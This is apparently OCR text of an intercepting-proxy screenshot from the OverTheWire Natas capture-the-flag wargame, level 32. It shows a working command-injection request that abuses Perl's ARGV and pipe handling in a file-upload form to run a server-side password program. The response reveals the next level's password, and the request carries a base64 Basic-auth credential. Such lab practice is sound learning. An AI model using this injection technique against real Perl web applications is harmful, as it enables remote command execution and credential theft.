 Request
Pretty Raw Hex \n
1 POST /index.pl?exec%20/var/www/natas/natas32/getpassword%20| HTTP/1.1
2 Host: natas32.natas.labs.overthewire.org
3 Content-Length: 384
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMjpZcDVmZnlmbUVkanZUT3dwTjVIQ3ZoN0N0Z2Y5ZW0zRw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas32.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1qGk6cJMldaZULE3
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas32.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundary1qGk6cJMldaZULE3
17 Content-Disposition: form-data; name="file"
18
19 ARGV
20 ------WebKitFormBoundary1qGk6cJMldaZULE3
21 Content-Disposition: form-data; name="file"; filename="text.csv"
22 Content-Type: text/csv
23
24 1,2,
25 3,4,
26
27 ------WebKitFormBoundary1qGk6cJMldaZULE3
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 ------WebKitFormBoundary1qGk6cJMldaZULE3--
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
39 position:absolute;
40 top:0;
41 right:0;
42 min-width:100%;
43 min-height:100%;
44 font-size:100px;
45 text-align:right;
46 filter:alpha(opacity=0);
47 opacity:0;
48 outline:none;
49 background:white;
50 cursor:inherit;
51 display:block;
52 }
53
54 </style>
55
56
57 <h1>
natas32
</h1>
58 <div id="content">
59 <table class="sortable table table-hover table-striped">
<tr>
<th>
APwWDD3fRAf6226sgBOBaSptGwvXwQhG
60 </th>
</tr>
</table>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
61 </div>
62 </body>
63 </html>
64
Search 0 highlights